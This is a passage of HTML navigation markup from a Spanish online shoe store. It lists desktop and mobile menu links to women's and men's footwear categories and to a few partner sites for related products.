                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-mujer/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sandalias de mujer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-cuna-mujer/">Sandalias de cuña mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-con-plataforma-mujer/">Sandalias con plataforma mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-con-hebilla-mujer/">Sandalias con hebilla mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-dedo-mujer/">Sandalias de dedo mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-con-velcro-mujer/">Sandalias con velcro mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-planas-mujer/">Sandalias planas mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://www.coroneltapiocca.es/zapatos-de-hombre/" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Hombre											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-de-hombre/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas de hombre</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/">Botas con cordones hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-montana-hombre/">Botas montaña hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-impermeables-hombre/">Botas impermeables hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-militares-hombre/">Botas militares hombre</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-de-hombre/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines de hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-hombre/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sandalias de hombre</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-de-dedo-hombre/">Sandalias de dedo hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/sandalias-con-velcro-hombre/">Sandalias con velcro hombre</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											NOSOTROS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.coroneltapiocca.es/ripet.html"
                                           >RIPET</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.coroneltapiocca.es/contacto.html"
                                           >INFORMACIÓN Y CONTACTO</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.coroneltapiocca.es/cuidados.html"
                                           >CÓMO CUIDAR TU CALZADO</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											+ PRODUCTOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href=" https://www.federopticos.com/marcas/coronel-tapiocca/ "
                           class="cbp-column-title nav-link">GAFAS </a>
                                    
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://uokho.es/coronel-tapiocca-68"
                           class="cbp-column-title nav-link">MARROQUINERÍA Y BOLSOS </a>
                                    
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://tusmejoresfragancias.com/es/brand/8-coronel-tapiocca"
                           class="cbp-column-title nav-link">PERFUMES </a>
                                    
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://coronel-tapiocca.com"
                           class="cbp-column-title nav-link">ROPA </a>
                                    
                
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/"  class="flex-fill mobile-menu__link ">Home</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-mujer/"  class="flex-fill mobile-menu__link ">MUJER</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Zapatos mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botas de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-clasicas-mujer/"  class="flex-fill mobile-menu__link ">Botas clásicas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-montana-mujer/"  class="flex-fill mobile-menu__link ">Botas montaña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botas con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-plataforma/"  class="flex-fill mobile-menu__link ">Botas plataforma</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-altas-mujer/"  class="flex-fill mobile-menu__link ">Botas altas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-agua-mujer/"  class="flex-fill mobile-menu__link ">Botas de agua mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-cuna-mujer/"  class="flex-fill mobile-menu__link ">Botas cuña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-impermeables-mujer/"  class="flex-fill mobile-menu__link ">Botas impermeables mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-planas-mujer/"  class="flex-fill mobile-menu__link ">Botas planas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-militares-mujer/"  class="flex-fill mobile-menu__link ">Botas militares mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botas de tacón mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botines de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-con-plataforma-mujer/"  class="flex-fill mobile-menu__link ">Botines con plataforma mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-planos-mujer/"  class="flex-fill mobile-menu__link ">Botines planos mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botines de tacón mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botines con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-bajos-mujer/"  class="flex-fill mobile-menu__link ">Botines bajos mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/1-zapatillas-deportivas-mujer/"  class="flex-fill mobile-menu__link ">Zapatillas deportivas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Sandalias de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-cuna-mujer/"  class="flex-fill mobile-menu__link ">Sandalias de cuña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-plataforma-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con plataforma mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-hebilla-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con hebilla mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-dedo-mujer/"  class="flex-fill mobile-menu__link ">Sandalias de dedo mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-velcro-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con velcro mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-planas-mujer/"  class="flex-fill mobile-menu__link ">Sandalias planas mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/esparto-de-mujer/"  class="flex-fill mobile-menu__link ">Esparto de mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botas de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-clasicas-mujer/"  class="flex-fill mobile-menu__link ">Botas clásicas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-montana-mujer/"  class="flex-fill mobile-menu__link ">Botas montaña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botas con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-plataforma/"  class="flex-fill mobile-menu__link ">Botas plataforma</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-altas-mujer/"  class="flex-fill mobile-menu__link ">Botas altas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-agua-mujer/"  class="flex-fill mobile-menu__link ">Botas de agua mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-cuna-mujer/"  class="flex-fill mobile-menu__link ">Botas cuña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-impermeables-mujer/"  class="flex-fill mobile-menu__link ">Botas impermeables mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-planas-mujer/"  class="flex-fill mobile-menu__link ">Botas planas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-militares-mujer/"  class="flex-fill mobile-menu__link ">Botas militares mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botas de tacón mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botines de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-con-plataforma-mujer/"  class="flex-fill mobile-menu__link ">Botines con plataforma mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-planos-mujer/"  class="flex-fill mobile-menu__link ">Botines planos mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-de-tacon-mujer/"  class="flex-fill mobile-menu__link ">Botines de tacón mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-con-cordones-mujer/"  class="flex-fill mobile-menu__link ">Botines con cordones mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-bajos-mujer/"  class="flex-fill mobile-menu__link ">Botines bajos mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/1-zapatillas-deportivas-mujer/"  class="flex-fill mobile-menu__link ">Zapatillas deportivas mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-mujer/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Sandalias de mujer</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-cuna-mujer/"  class="flex-fill mobile-menu__link ">Sandalias de cuña mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-plataforma-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con plataforma mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-hebilla-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con hebilla mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-dedo-mujer/"  class="flex-fill mobile-menu__link ">Sandalias de dedo mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-velcro-mujer/"  class="flex-fill mobile-menu__link ">Sandalias con velcro mujer</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-planas-mujer/"  class="flex-fill mobile-menu__link ">Sandalias planas mujer</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-hombre/"  class="flex-fill mobile-menu__link ">HOMBRE</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Zapatos hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botas de hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/"  class="flex-fill mobile-menu__link ">Botas con cordones hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-montana-hombre/"  class="flex-fill mobile-menu__link ">Botas montaña hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-impermeables-hombre/"  class="flex-fill mobile-menu__link ">Botas impermeables hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-militares-hombre/"  class="flex-fill mobile-menu__link ">Botas militares hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-de-hombre/"  class="flex-fill mobile-menu__link ">Botines de hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Sandalias de hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-dedo-hombre/"  class="flex-fill mobile-menu__link ">Sandalias de dedo hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-velcro-hombre/"  class="flex-fill mobile-menu__link ">Sandalias con velcro hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-con-cordones-hombre/"  class="flex-fill mobile-menu__link ">Zapatos con cordones hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/"  class="flex-fill mobile-menu__link ">Zapatos náuticos hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/zapatillas-deportivas-hombre/"  class="flex-fill mobile-menu__link ">Zapatillas deportivas hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/alpargatas-de-hombre/"  class="flex-fill mobile-menu__link ">Alpargatas de hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/esparto-de-hombre/"  class="flex-fill mobile-menu__link ">Esparto de hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Botas de hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/"  class="flex-fill mobile-menu__link ">Botas con cordones hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-montana-hombre/"  class="flex-fill mobile-menu__link ">Botas montaña hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-impermeables-hombre/"  class="flex-fill mobile-menu__link ">Botas impermeables hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botas-militares-hombre/"  class="flex-fill mobile-menu__link ">Botas militares hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/botines-de-hombre/"  class="flex-fill mobile-menu__link ">Botines de hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-hombre/"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Sandalias de hombre</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-de-dedo-hombre/"  class="flex-fill mobile-menu__link ">Sandalias de dedo hombre</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/sandalias-con-velcro-hombre/"  class="flex-fill mobile-menu__link ">Sandalias con velcro hombre</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/cuidados.html"  class="flex-fill mobile-menu__link ">CÓMO CUIDAR TU CALZADO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/ripet.html"  class="flex-fill mobile-menu__link ">RIPET</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.coroneltapiocca.es/contacto.html"  class="flex-fill mobile-menu__link ">INFORMACIÓN Y CONTACTO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  